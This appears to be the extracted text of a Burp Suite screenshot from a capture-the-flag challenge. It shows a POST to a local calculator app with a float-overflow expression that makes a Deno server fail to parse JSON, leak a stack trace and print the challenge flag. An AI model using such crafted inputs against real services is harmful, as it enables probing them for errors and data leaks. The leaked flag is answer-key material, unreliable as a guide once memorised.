 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:38273 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:38273
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:38273
10 Connection: close
11 Referer: http://127.0.0.1:38273/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 expression=1.7976931348623157e+308*69
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html
3 vary: Accept-Encoding
4 Content-Length: 742
5 date: Mon, 13 May 2024 10:14:49 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8" />
11 <meta name="viewport" content="width=device-width,
initial-scale=1" />
12
13 <title>
calculated
</title>
14 <meta name="description" content="it did math" />
15
16 <link rel="stylesheet" href="/static/index.css" />
17 </head>
18 <body>
19 <pre class="failure">
wtf!!1! this shouldnt ever happen
20
21 SyntaxError: Unexpected token 'I', "{"result":
Infinity}" is not valid JSON
22 at JSON.parse (<anonymous>
)
23 at file:///app/index.ts:50:25
24 at eventLoopTick (ext:core/01_core.js:168:7)
25 at async ext:deno_http/00_serve.ts:332:18
26
27 heres the flag as compensation:
sdctf{7Her3_wAS_OnCE_a_cpp_STAcKoV3r1IoW_9Uy_Wh0_W
As_suP3R_P3D4N7lc_A6ouT_f1o4tS}
</pre>
28 </body>
29 </html>
30